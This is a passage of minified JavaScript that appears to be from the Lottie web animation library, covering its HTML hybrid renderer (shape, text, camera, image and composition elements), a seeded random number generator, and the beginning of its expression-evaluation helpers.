                    for (r = 0; r < h - 1; r += 1) i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[r + 1]), s = this.getTransformedPoint(l, o.v[r + 1]), this.checkBounds(i, n, a, s, e);
                    o.c && (i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[0]), s = this.getTransformedPoint(l, o.v[0]), this.checkBounds(i, n, a, s, e))
                }
            },HShapeElement.prototype.checkBounds = function (t, e, r, i, n) {
                this.getBoundsOfCurve(t, e, r, i);
                var a = this.shapeBoundingBox;
                n.x = bmMin(a.left, n.x), n.xMax = bmMax(a.right, n.xMax), n.y = bmMin(a.top, n.y), n.yMax = bmMax(a.bottom, n.yMax)
            },HShapeElement.prototype.shapeBoundingBox = {
                left: 0,
                right: 0,
                top: 0,
                bottom: 0
            },HShapeElement.prototype.tempBoundingBox = {
                x: 0,
                xMax: 0,
                y: 0,
                yMax: 0,
                width: 0,
                height: 0
            },HShapeElement.prototype.getBoundsOfCurve = function (t, e, r, i) {
                for (var n, a, s, o, l, h, c, p = [[t[0], i[0]], [t[1], i[1]]], u = 0; u < 2; ++u) a = 6 * t[u] - 12 * e[u] + 6 * r[u], n = -3 * t[u] + 9 * e[u] - 9 * r[u] + 3 * i[u], s = 3 * e[u] - 3 * t[u], a |= 0, s |= 0, 0 == (n |= 0) && 0 === a || (0 === n ? (o = -s / a) > 0 && o < 1 && p[u].push(this.calculateF(o, t, e, r, i, u)) : (l = a * a - 4 * s * n) >= 0 && ((h = (-a + bmSqrt(l)) / (2 * n)) > 0 && h < 1 && p[u].push(this.calculateF(h, t, e, r, i, u)), (c = (-a - bmSqrt(l)) / (2 * n)) > 0 && c < 1 && p[u].push(this.calculateF(c, t, e, r, i, u))));
                this.shapeBoundingBox.left = bmMin.apply(null, p[0]), this.shapeBoundingBox.top = bmMin.apply(null, p[1]), this.shapeBoundingBox.right = bmMax.apply(null, p[0]), this.shapeBoundingBox.bottom = bmMax.apply(null, p[1])
            },HShapeElement.prototype.calculateF = function (t, e, r, i, n, a) {
                return bmPow(1 - t, 3) * e[a] + 3 * bmPow(1 - t, 2) * t * r[a] + 3 * (1 - t) * bmPow(t, 2) * i[a] + bmPow(t, 3) * n[a]
            },HShapeElement.prototype.calculateBoundingBox = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r] && t[r].sh ? this.calculateShapeBoundingBox(t[r], e) : t[r] && t[r].it ? this.calculateBoundingBox(t[r].it, e) : t[r] && t[r].style && t[r].w && this.expandStrokeBoundingBox(t[r].w, e)
            },HShapeElement.prototype.expandStrokeBoundingBox = function (t, e) {
                var r = 0;
                if (t.keyframes) {
                    for (var i = 0; i < t.keyframes.length; i += 1) {
                        var n = t.keyframes[i].s;
                        n > r && (r = n)
                    }
                    r *= t.mult
                } else r = t.v * t.mult;
                e.x -= r, e.xMax += r, e.y -= r, e.yMax += r
            },HShapeElement.prototype.currentBoxContains = function (t) {
                return this.currentBBox.x <= t.x && this.currentBBox.y <= t.y && this.currentBBox.width + this.currentBBox.x >= t.x + t.width && this.currentBBox.height + this.currentBBox.y >= t.y + t.height
            },HShapeElement.prototype.renderInnerContent = function () {
                if (this._renderShapeFrame(), !this.hidden && (this._isFirstFrame || this._mdf)) {
                    var t = this.tempBoundingBox, e = 999999;
                    if (t.x = e, t.xMax = -e, t.y = e, t.yMax = -e, this.calculateBoundingBox(this.itemsData, t), t.width = t.xMax < t.x ? 0 : t.xMax - t.x, t.height = t.yMax < t.y ? 0 : t.yMax - t.y, this.currentBoxContains(t)) return;
                    var r = !1;
                    if (this.currentBBox.w !== t.width && (this.currentBBox.w = t.width, this.shapeCont.setAttribute("width", t.width), r = !0), this.currentBBox.h !== t.height && (this.currentBBox.h = t.height, this.shapeCont.setAttribute("height", t.height), r = !0), r || this.currentBBox.x !== t.x || this.currentBBox.y !== t.y) {
                        this.currentBBox.w = t.width, this.currentBBox.h = t.height, this.currentBBox.x = t.x, this.currentBBox.y = t.y, this.shapeCont.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h);
                        var i = this.shapeCont.style,
                            n = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                        i.transform = n, i.webkitTransform = n
                    }
                }
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], HTextElement),HTextElement.prototype.createContent = function () {
                if (this.isMasked = this.checkMasks(), this.isMasked) {
                    this.renderType = "svg", this.compW = this.comp.data.w, this.compH = this.comp.data.h, this.svgElement.setAttribute("width", this.compW), this.svgElement.setAttribute("height", this.compH);
                    var t = createNS("g");
                    this.maskedElement.appendChild(t), this.innerElem = t
                } else this.renderType = "html", this.innerElem = this.layerElement;
                this.checkParenting()
            },HTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = this.innerElem.style, r = t.fc ? this.buildColor(t.fc) : "rgba(0,0,0,0)";
                e.fill = r, e.color = r, t.sc && (e.stroke = this.buildColor(t.sc), e.strokeWidth = t.sw + "px");
                var i, n, a = this.globalData.fontManager.getFontByName(t.f);
                if (!this.globalData.fontManager.chars) if (e.fontSize = t.finalSize + "px", e.lineHeight = t.finalSize + "px", a.fClass) this.innerElem.className = a.fClass; else {
                    e.fontFamily = a.fFamily;
                    var s = t.fWeight, o = t.fStyle;
                    e.fontStyle = o, e.fontWeight = s
                }
                var l, h, c, p = t.l;
                n = p.length;
                var u, f = this.mHelper, d = "", m = 0;
                for (i = 0; i < n; i += 1) {
                    if (this.globalData.fontManager.chars ? (this.textPaths[m] ? l = this.textPaths[m] : ((l = createNS("path")).setAttribute("stroke-linecap", lineCapEnum[1]), l.setAttribute("stroke-linejoin", lineJoinEnum[2]), l.setAttribute("stroke-miterlimit", "4")), this.isMasked || (this.textSpans[m] ? c = (h = this.textSpans[m]).children[0] : ((h = createTag("div")).style.lineHeight = 0, (c = createNS("svg")).appendChild(l), styleDiv(h)))) : this.isMasked ? l = this.textPaths[m] ? this.textPaths[m] : createNS("text") : this.textSpans[m] ? (h = this.textSpans[m], l = this.textPaths[m]) : (styleDiv(h = createTag("span")), styleDiv(l = createTag("span")), h.appendChild(l)), this.globalData.fontManager.chars) {
                        var y,
                            g = this.globalData.fontManager.getCharData(t.finalText[i], a.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily);
                        if (y = g ? g.data : null, f.reset(), y && y.shapes && y.shapes.length && (u = y.shapes[0].it, f.scale(t.finalSize / 100, t.finalSize / 100), d = this.createPathShape(f, u), l.setAttribute("d", d)), this.isMasked) this.innerElem.appendChild(l); else {
                            if (this.innerElem.appendChild(h), y && y.shapes) {
                                document.body.appendChild(c);
                                var v = c.getBBox();
                                c.setAttribute("width", v.width + 2), c.setAttribute("height", v.height + 2), c.setAttribute("viewBox", v.x - 1 + " " + (v.y - 1) + " " + (v.width + 2) + " " + (v.height + 2));
                                var E = c.style, b = "translate(" + (v.x - 1) + "px," + (v.y - 1) + "px)";
                                E.transform = b, E.webkitTransform = b, p[i].yOffset = v.y - 1
                            } else c.setAttribute("width", 1), c.setAttribute("height", 1);
                            h.appendChild(c)
                        }
                    } else if (l.textContent = p[i].val, l.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve"), this.isMasked) this.innerElem.appendChild(l); else {
                        this.innerElem.appendChild(h);
                        var _ = l.style, I = "translate3d(0," + -t.finalSize / 1.2 + "px,0)";
                        _.transform = I, _.webkitTransform = I
                    }
                    this.isMasked ? this.textSpans[m] = l : this.textSpans[m] = h, this.textSpans[m].style.display = "block", this.textPaths[m] = l, m += 1
                }
                for (; m < this.textSpans.length;) this.textSpans[m].style.display = "none", m += 1
            },HTextElement.prototype.renderInnerContent = function () {
                var t;
                if (this.validateText(), this.data.singleShape) {
                    if (!this._isFirstFrame && !this.lettersChangedFlag) return;
                    if (this.isMasked && this.finalTransform._matMdf) {
                        this.svgElement.setAttribute("viewBox", -this.finalTransform.mProp.p.v[0] + " " + -this.finalTransform.mProp.p.v[1] + " " + this.compW + " " + this.compH), t = this.svgElement.style;
                        var e = "translate(" + -this.finalTransform.mProp.p.v[0] + "px," + -this.finalTransform.mProp.p.v[1] + "px)";
                        t.transform = e, t.webkitTransform = e
                    }
                }
                if (this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag), this.lettersChangedFlag || this.textAnimator.lettersChangedFlag) {
                    var r, i, n, a, s, o = 0, l = this.textAnimator.renderedLetters,
                        h = this.textProperty.currentData.l;
                    for (i = h.length, r = 0; r < i; r += 1) h[r].n ? o += 1 : (a = this.textSpans[r], s = this.textPaths[r], n = l[o], o += 1, n._mdf.m && (this.isMasked ? a.setAttribute("transform", n.m) : (a.style.webkitTransform = n.m, a.style.transform = n.m)), a.style.opacity = n.o, n.sw && n._mdf.sw && s.setAttribute("stroke-width", n.sw), n.sc && n._mdf.sc && s.setAttribute("stroke", n.sc), n.fc && n._mdf.fc && (s.setAttribute("fill", n.fc), s.style.color = n.fc));
                    if (this.innerElem.getBBox && !this.hidden && (this._isFirstFrame || this._mdf)) {
                        var c = this.innerElem.getBBox();
                        if (this.currentBBox.w !== c.width && (this.currentBBox.w = c.width, this.svgElement.setAttribute("width", c.width)), this.currentBBox.h !== c.height && (this.currentBBox.h = c.height, this.svgElement.setAttribute("height", c.height)), this.currentBBox.w !== c.width + 2 || this.currentBBox.h !== c.height + 2 || this.currentBBox.x !== c.x - 1 || this.currentBBox.y !== c.y - 1) {
                            this.currentBBox.w = c.width + 2, this.currentBBox.h = c.height + 2, this.currentBBox.x = c.x - 1, this.currentBBox.y = c.y - 1, this.svgElement.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h), t = this.svgElement.style;
                            var p = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                            t.transform = p, t.webkitTransform = p
                        }
                    }
                }
            },extendPrototype([BaseElement, FrameElement, HierarchyElement], HCameraElement),HCameraElement.prototype.setup = function () {
                var t, e, r, i, n = this.comp.threeDElements.length;
                for (t = 0; t < n; t += 1) if ("3d" === (e = this.comp.threeDElements[t]).type) {
                    r = e.perspectiveElem.style, i = e.container.style;
                    var a = this.pe.v + "px", s = "0px 0px 0px", o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    r.perspective = a, r.webkitPerspective = a, i.transformOrigin = s, i.mozTransformOrigin = s, i.webkitTransformOrigin = s, r.transform = o, r.webkitTransform = o
                }
            },HCameraElement.prototype.createElements = function () {
            },HCameraElement.prototype.hide = function () {
            },HCameraElement.prototype.renderFrame = function () {
                var t, e, r = this._isFirstFrame;
                if (this.hierarchy) for (e = this.hierarchy.length, t = 0; t < e; t += 1) r = this.hierarchy[t].finalTransform.mProp._mdf || r;
                if (r || this.pe._mdf || this.p && this.p._mdf || this.px && (this.px._mdf || this.py._mdf || this.pz._mdf) || this.rx._mdf || this.ry._mdf || this.rz._mdf || this.or._mdf || this.a && this.a._mdf) {
                    if (this.mat.reset(), this.hierarchy) for (t = e = this.hierarchy.length - 1; t >= 0; t -= 1) {
                        var i = this.hierarchy[t].finalTransform.mProp;
                        this.mat.translate(-i.p.v[0], -i.p.v[1], i.p.v[2]), this.mat.rotateX(-i.or.v[0]).rotateY(-i.or.v[1]).rotateZ(i.or.v[2]), this.mat.rotateX(-i.rx.v).rotateY(-i.ry.v).rotateZ(i.rz.v), this.mat.scale(1 / i.s.v[0], 1 / i.s.v[1], 1 / i.s.v[2]), this.mat.translate(i.a.v[0], i.a.v[1], i.a.v[2])
                    }
                    if (this.p ? this.mat.translate(-this.p.v[0], -this.p.v[1], this.p.v[2]) : this.mat.translate(-this.px.v, -this.py.v, this.pz.v), this.a) {
                        var n;
                        n = this.p ? [this.p.v[0] - this.a.v[0], this.p.v[1] - this.a.v[1], this.p.v[2] - this.a.v[2]] : [this.px.v - this.a.v[0], this.py.v - this.a.v[1], this.pz.v - this.a.v[2]];
                        var a = Math.sqrt(Math.pow(n[0], 2) + Math.pow(n[1], 2) + Math.pow(n[2], 2)),
                            s = [n[0] / a, n[1] / a, n[2] / a], o = Math.sqrt(s[2] * s[2] + s[0] * s[0]),
                            l = Math.atan2(s[1], o), h = Math.atan2(s[0], -s[2]);
                        this.mat.rotateY(h).rotateX(-l)
                    }
                    this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v), this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]), this.mat.translate(this.globalData.compSize.w / 2, this.globalData.compSize.h / 2, 0), this.mat.translate(0, 0, this.pe.v);
                    var c = !this._prevMat.equals(this.mat);
                    if ((c || this.pe._mdf) && this.comp.threeDElements) {
                        var p, u, f;
                        for (e = this.comp.threeDElements.length, t = 0; t < e; t += 1) if ("3d" === (p = this.comp.threeDElements[t]).type) {
                            if (c) {
                                var d = this.mat.toCSS();
                                (f = p.container.style).transform = d, f.webkitTransform = d
                            }
                            this.pe._mdf && ((u = p.perspectiveElem.style).perspective = this.pe.v + "px", u.webkitPerspective = this.pe.v + "px")
                        }
                        this.mat.clone(this._prevMat)
                    }
                }
                this._isFirstFrame = !1
            },HCameraElement.prototype.prepareFrame = function (t) {
                this.prepareProperties(t, !0)
            },HCameraElement.prototype.destroy = function () {
            },HCameraElement.prototype.getBaseElement = function () {
                return null
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HSolidElement, HierarchyElement, FrameElement, RenderableElement], HImageElement),HImageElement.prototype.createContent = function () {
                var t = this.globalData.getAssetsPath(this.assetData), e = new Image;
                this.data.hasMask ? (this.imageElem = createNS("image"), this.imageElem.setAttribute("width", this.assetData.w + "px"), this.imageElem.setAttribute("height", this.assetData.h + "px"), this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink", "href", t), this.layerElement.appendChild(this.imageElem), this.baseElement.setAttribute("width", this.assetData.w), this.baseElement.setAttribute("height", this.assetData.h)) : this.layerElement.appendChild(e), e.crossOrigin = "anonymous", e.src = t, this.data.ln && this.baseElement.setAttribute("id", this.data.ln)
            },extendPrototype([BaseRenderer], HybridRendererBase),HybridRendererBase.prototype.buildItem = SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            },HybridRendererBase.prototype.appendElementInPos = function (t, e) {
                var r = t.getBaseElement();
                if (r) {
                    var i = this.layers[e];
                    if (i.ddd && this.supports3d) this.addTo3dContainer(r, e); else if (this.threeDElements) this.addTo3dContainer(r, e); else {
                        for (var n, a, s = 0; s < e;) this.elements[s] && !0 !== this.elements[s] && this.elements[s].getBaseElement && (a = this.elements[s], n = (this.layers[s].ddd ? this.getThreeDContainerByPos(s) : a.getBaseElement()) || n), s += 1;
                        n ? i.ddd && this.supports3d || this.layerElement.insertBefore(r, n) : i.ddd && this.supports3d || this.layerElement.appendChild(r)
                    }
                }
            },HybridRendererBase.prototype.createShape = function (t) {
                return this.supports3d ? new HShapeElement(t, this.globalData, this) : new SVGShapeElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createText = function (t) {
                return this.supports3d ? new HTextElement(t, this.globalData, this) : new SVGTextLottieElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createCamera = function (t) {
                return this.camera = new HCameraElement(t, this.globalData, this), this.camera
            },HybridRendererBase.prototype.createImage = function (t) {
                return this.supports3d ? new HImageElement(t, this.globalData, this) : new IImageElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createSolid = function (t) {
                return this.supports3d ? new HSolidElement(t, this.globalData, this) : new ISolidElement(t, this.globalData, this)
            },HybridRendererBase.prototype.createNull = SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos = function (t) {
                for (var e = 0, r = this.threeDElements.length; e < r;) {
                    if (this.threeDElements[e].startPos <= t && this.threeDElements[e].endPos >= t) return this.threeDElements[e].perspectiveElem;
                    e += 1
                }
                return null
            },HybridRendererBase.prototype.createThreeDContainer = function (t, e) {
                var r, i, n = createTag("div");
                styleDiv(n);
                var a = createTag("div");
                if (styleDiv(a), "3d" === e) {
                    (r = n.style).width = this.globalData.compSize.w + "px", r.height = this.globalData.compSize.h + "px";
                    var s = "50% 50%";
                    r.webkitTransformOrigin = s, r.mozTransformOrigin = s, r.transformOrigin = s;
                    var o = "matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";
                    (i = a.style).transform = o, i.webkitTransform = o
                }
                n.appendChild(a);
                var l = {container: a, perspectiveElem: n, startPos: t, endPos: t, type: e};
                return this.threeDElements.push(l), l
            },HybridRendererBase.prototype.build3dContainers = function () {
                var t, e, r = this.layers.length, i = "";
                for (t = 0; t < r; t += 1) this.layers[t].ddd && 3 !== this.layers[t].ty ? ("3d" !== i && (i = "3d", e = this.createThreeDContainer(t, "3d")), e.endPos = Math.max(e.endPos, t)) : ("2d" !== i && (i = "2d", e = this.createThreeDContainer(t, "2d")), e.endPos = Math.max(e.endPos, t));
                for (t = (r = this.threeDElements.length) - 1; t >= 0; t -= 1) this.resizerElem.appendChild(this.threeDElements[t].perspectiveElem)
            },HybridRendererBase.prototype.addTo3dContainer = function (t, e) {
                for (var r = 0, i = this.threeDElements.length; r < i;) {
                    if (e <= this.threeDElements[r].endPos) {
                        for (var n, a = this.threeDElements[r].startPos; a < e;) this.elements[a] && this.elements[a].getBaseElement && (n = this.elements[a].getBaseElement()), a += 1;
                        n ? this.threeDElements[r].container.insertBefore(t, n) : this.threeDElements[r].container.appendChild(t);
                        break
                    }
                    r += 1
                }
            },HybridRendererBase.prototype.configAnimation = function (t) {
                var e = createTag("div"), r = this.animationItem.wrapper, i = e.style;
                i.width = t.w + "px", i.height = t.h + "px", this.resizerElem = e, styleDiv(e), i.transformStyle = "flat", i.mozTransformStyle = "flat", i.webkitTransformStyle = "flat", this.renderConfig.className && e.setAttribute("class", this.renderConfig.className), r.appendChild(e), i.overflow = "hidden";
                var n = createNS("svg");
                n.setAttribute("width", "1"), n.setAttribute("height", "1"), styleDiv(n), this.resizerElem.appendChild(n);
                var a = createNS("defs");
                n.appendChild(a), this.data = t, this.setupGlobalData(t, n), this.globalData.defs = a, this.layers = t.layers, this.layerElement = this.resizerElem, this.build3dContainers(), this.updateContainerSize()
            },HybridRendererBase.prototype.destroy = function () {
                var t;
                this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), this.animationItem.container = null, this.globalData.defs = null;
                var e = this.layers ? this.layers.length : 0;
                for (t = 0; t < e; t += 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.destroyed = !0, this.animationItem = null
            },HybridRendererBase.prototype.updateContainerSize = function () {
                var t, e, r, i, n = this.animationItem.wrapper.offsetWidth, a = this.animationItem.wrapper.offsetHeight,
                    s = n / a;
                this.globalData.compSize.w / this.globalData.compSize.h > s ? (t = n / this.globalData.compSize.w, e = n / this.globalData.compSize.w, r = 0, i = (a - this.globalData.compSize.h * (n / this.globalData.compSize.w)) / 2) : (t = a / this.globalData.compSize.h, e = a / this.globalData.compSize.h, r = (n - this.globalData.compSize.w * (a / this.globalData.compSize.h)) / 2, i = 0);
                var o = this.resizerElem.style;
                o.webkitTransform = "matrix3d(" + t + ",0,0,0,0," + e + ",0,0,0,0,1,0," + r + "," + i + ",0,1)", o.transform = o.webkitTransform
            },HybridRendererBase.prototype.renderFrame = SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide = function () {
                this.resizerElem.style.display = "none"
            },HybridRendererBase.prototype.show = function () {
                this.resizerElem.style.display = "block"
            },HybridRendererBase.prototype.initItems = function () {
                if (this.buildAllItems(), this.camera) this.camera.setup(); else {
                    var t, e = this.globalData.compSize.w, r = this.globalData.compSize.h,
                        i = this.threeDElements.length;
                    for (t = 0; t < i; t += 1) {
                        var n = this.threeDElements[t].perspectiveElem.style;
                        n.webkitPerspective = Math.sqrt(Math.pow(e, 2) + Math.pow(r, 2)) + "px", n.perspective = n.webkitPerspective
                    }
                }
            },HybridRendererBase.prototype.searchExtraCompositions = function (t) {
                var e, r = t.length, i = createTag("div");
                for (e = 0; e < r; e += 1) if (t[e].xt) {
                    var n = this.createComp(t[e], i, this.globalData.comp, null);
                    n.initExpressions(), this.globalData.projectInterface.registerComposition(n)
                }
            },extendPrototype([HybridRendererBase, ICompElement, HBaseElement], HCompElement),HCompElement.prototype._createBaseContainerElements = HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements = function () {
                this._createBaseContainerElements(), this.data.hasMask ? (this.svgElement.setAttribute("width", this.data.w), this.svgElement.setAttribute("height", this.data.h), this.transformedElement = this.baseElement) : this.transformedElement = this.layerElement
            },HCompElement.prototype.addTo3dContainer = function (t, e) {
                for (var r, i = 0; i < e;) this.elements[i] && this.elements[i].getBaseElement && (r = this.elements[i].getBaseElement()), i += 1;
                r ? this.layerElement.insertBefore(t, r) : this.layerElement.appendChild(t)
            },HCompElement.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            },extendPrototype([HybridRendererBase], HybridRenderer),HybridRenderer.prototype.createComp = function (t) {
                return this.supports3d ? new HCompElement(t, this.globalData, this) : new SVGCompElement(t, this.globalData, this)
            };
            var CompExpressionInterface = function (t) {
                function e(e) {
                    for (var r = 0, i = t.layers.length; r < i;) {
                        if (t.layers[r].nm === e || t.layers[r].ind === e) return t.elements[r].layerInterface;
                        r += 1
                    }
                    return null
                }

                return Object.defineProperty(e, "_name", {value: t.data.nm}), e.layer = e, e.pixelAspect = 1, e.height = t.data.h || t.globalData.compSize.h, e.width = t.data.w || t.globalData.compSize.w, e.pixelAspect = 1, e.frameDuration = 1 / t.globalData.frameRate, e.displayStartTime = 0, e.numLayers = t.layers.length, e
            };

            function _typeof$2(t) {
                return _typeof$2 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$2(t)
            }

            function seedRandom(t, e) {
                var r = this, i = 256, n = e.pow(i, 6), a = e.pow(2, 52), s = 2 * a, o = 255;

                function l(t) {
                    var e, r = t.length, n = this, a = 0, s = n.i = n.j = 0, l = n.S = [];
                    for (r || (t = [r++]); a < i;) l[a] = a++;
                    for (a = 0; a < i; a++) l[a] = l[s = o & s + t[a % r] + (e = l[a])], l[s] = e;
                    n.g = function (t) {
                        for (var e, r = 0, a = n.i, s = n.j, l = n.S; t--;) e = l[a = o & a + 1], r = r * i + l[o & (l[a] = l[s = o & s + e]) + (l[s] = e)];
                        return n.i = a, n.j = s, r
                    }
                }

                function h(t, e) {
                    return e.i = t.i, e.j = t.j, e.S = t.S.slice(), e
                }

                function c(t, e) {
                    var r, i = [], n = _typeof$2(t);
                    if (e && "object" == n) for (r in t) try {
                        i.push(c(t[r], e - 1))
                    } catch {
                    }
                    return i.length ? i : "string" == n ? t : t + "\0"
                }

                function p(t, e) {
                    for (var r, i = t + "", n = 0; n < i.length;) e[o & n] = o & (r ^= 19 * e[o & n]) + i.charCodeAt(n++);
                    return u(e)
                }

                function u(t) {
                    return String.fromCharCode.apply(0, t)
                }

                e.seedrandom = function (o, f, d) {
                    var m = [],
                        y = p(c((f = !0 === f ? {entropy: !0} : f || {}).entropy ? [o, u(t)] : null === o ? function () {
                            try {
                                var e = new Uint8Array(i);
                                return (r.crypto || r.msCrypto).getRandomValues(e), u(e)
                            } catch {
                                var n = r.navigator, a = n && n.plugins;
                                return [+new Date, r, a, r.screen, u(t)]
                            }
                        }() : o, 3), m), g = new l(m), v = function () {
                            for (var t = g.g(6), e = n, r = 0; t < a;) t = (t + r) * i, e *= i, r = g.g(1);
                            for (; t >= s;) t /= 2, e /= 2, r >>>= 1;
                            return (t + r) / e
                        };
                    return v.int32 = function () {
                        return 0 | g.g(4)
                    }, v.quick = function () {
                        return g.g(4) / 4294967296
                    }, v.double = v, p(u(g.S), t), (f.pass || d || function (t, r, i, n) {
                        return n && (n.S && h(n, g), t.state = function () {
                            return h(g, {})
                        }), i ? (e.random = t, r) : t
                    })(v, y, "global" in f ? f.global : this == e, f.state)
                }, p(e.random(), t)
            }

            function initialize$2(t) {
                seedRandom([], t)
            }

            var propTypes = {SHAPE: "shape"};

            function _typeof$1(t) {
                return _typeof$1 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                }, _typeof$1(t)
            }

            var ExpressionManager = function () {
                var ob = {}, Math = BMMath, window = null, document = null, XMLHttpRequest = null, fetch = null,
                    frames = null, _lottieGlobal = {};

                function resetFrame() {
                    _lottieGlobal = {}
                }

                function $bm_isInstanceOfArray(t) {
                    return t.constructor === Array || t.constructor === Float32Array
                }

                function isNumerable(t, e) {
                    return "number" === t || e instanceof Number || "boolean" === t || "string" === t
                }

                function $bm_neg(t) {
                    var e = _typeof$1(t);
                    if ("number" === e || t instanceof Number || "boolean" === e) return -t;
                    if ($bm_isInstanceOfArray(t)) {
                        var r, i = t.length, n = [];
                        for (r = 0; r < i; r += 1) n[r] = -t[r];
                        return n
                    }
                    return t.propType ? t.v : -t
                }

                initialize$2(BMMath);
                var easeInBez = BezierFactory.getBezierEasing(.333, 0, .833, .833, "easeIn").get,
                    easeOutBez = BezierFactory.getBezierEasing(.167, .167, .667, 1, "easeOut").get,
                    easeInOutBez = BezierFactory.getBezierEasing(.33, 0, .667, 1, "easeInOut").get;

                function sum(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e) || "string" === r || "string" === i) return t + e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] += e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t + e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] + e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                var add = sum;

                function sub(t, e) {
                    var r = _typeof$1(t), i = _typeof$1(e);
                    if (isNumerable(r, t) && isNumerable(i, e)) return "string" === r && (t = parseInt(t, 10)), "string" === i && (e = parseInt(e, 10)), t - e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(i, e)) return (t = t.slice(0))[0] -= e, t;
                    if (isNumerable(r, t) && $bm_isInstanceOfArray(e)) return (e = e.slice(0))[0] = t - e[0], e;
                    if ($bm_isInstanceOfArray(t) && $bm_isInstanceOfArray(e)) {
                        for (var n = 0, a = t.length, s = e.length, o = []; n < a || n < s;) ("number" == typeof t[n] || t[n] instanceof Number) && ("number" == typeof e[n] || e[n] instanceof Number) ? o[n] = t[n] - e[n] : o[n] = void 0 === e[n] ? t[n] : t[n] || e[n], n += 1;
                        return o
                    }
                    return 0
                }

                function mul(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t * e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] * e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t * e[i];
                        return r
                    }
                    return 0
                }

                function div(t, e) {
                    var r, i, n, a = _typeof$1(t), s = _typeof$1(e);
                    if (isNumerable(a, t) && isNumerable(s, e)) return t / e;
                    if ($bm_isInstanceOfArray(t) && isNumerable(s, e)) {
                        for (n = t.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t[i] / e;
                        return r
                    }
                    if (isNumerable(a, t) && $bm_isInstanceOfArray(e)) {
                        for (n = e.length, r = createTypedArray("float32", n), i = 0; i < n; i += 1) r[i] = t / e[i];
                        return r
                    }
                    return 0
                }

                function mod(t, e) {
                    return "string" == typeof t && (t = parseInt(t, 10)), "string" == typeof e && (e = parseInt(e, 10)), t % e
                }

                var $bm_sum = sum, $bm_sub = sub, $bm_mul = mul, $bm_div = div, $bm_mod = mod;

                function clamp(t, e, r) {
                    if (e > r) {
                        var i = r;
                        r = e, e = i
                    }
                    return Math.min(Math.max(t, e), r)
                }

                function radiansToDegrees(t) {
                    return t / degToRads
                }

                var radians_to_degrees = radiansToDegrees;

                function degreesToRadians(t) {
                    return t * degToRads
                }

                var degrees_to_radians = radiansToDegrees, helperLengthArray = [0, 0, 0, 0, 0, 0];

                function length(t, e) {
                    if ("number" == typeof t || t instanceof Number) return e = e || 0, Math.abs(t - e);
                    var r;
                    e || (e = helperLengthArray);
                    var i = Math.min(t.length, e.length), n = 0;
                    for (r = 0; r < i; r += 1) n += Math.pow(e[r] - t[r], 2);
                    return Math.sqrt(n)
                }

                function normalize(t) {
                    return div(t, length(t))
                }

                function rgbToHsl(t) {
                    var e, r, i = t[0], n = t[1], a = t[2], s = Math.max(i, n, a), o = Math.min(i, n, a),
                        l = (s + o) / 2;
                    if (s === o) e = 0, r = 0; else {
